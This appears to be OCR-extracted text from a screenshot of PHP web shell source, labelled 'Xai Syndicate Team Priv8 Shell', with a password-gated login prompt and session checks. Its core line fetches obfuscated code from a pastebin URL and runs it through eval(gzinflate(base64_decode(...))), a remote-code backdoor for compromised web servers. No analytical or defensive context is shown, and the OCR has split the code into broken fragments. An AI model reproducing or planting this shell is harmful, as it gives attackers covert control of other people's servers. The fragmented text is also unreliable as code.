
0'
><br> 

    <font color=blue>Root@XaiSyndicateTeam: 
~$   <input type=password name=password> 

    </form></center> 

<?php
eval
(gzinflate(base64_decode(file_ge
t_contents(
'http://pastebin.com/raw/6PJ9Pj8
F'
))));

exit
; 

} 

if
( !
isset
( 
$_SESSION
[md5(
$_SERVER
[
'HTTP_HOS
T'
])] )) 

if
( 
empty
( 
$lol
 ) || 

        ( 
isset
( 
$_POST
[
'password'
] ) && ( m
d5(
$_POST
[
'password'
]) == 
$lol
 ) ) ) 

$_SESSION
[md5(
$_SERVER
[
'HTTP_HOS
T'
])] = 
true
; 

else
        printLogin();

?>
<html>

<head>

<title>Xai Syndicate Team Priv8 Shell</title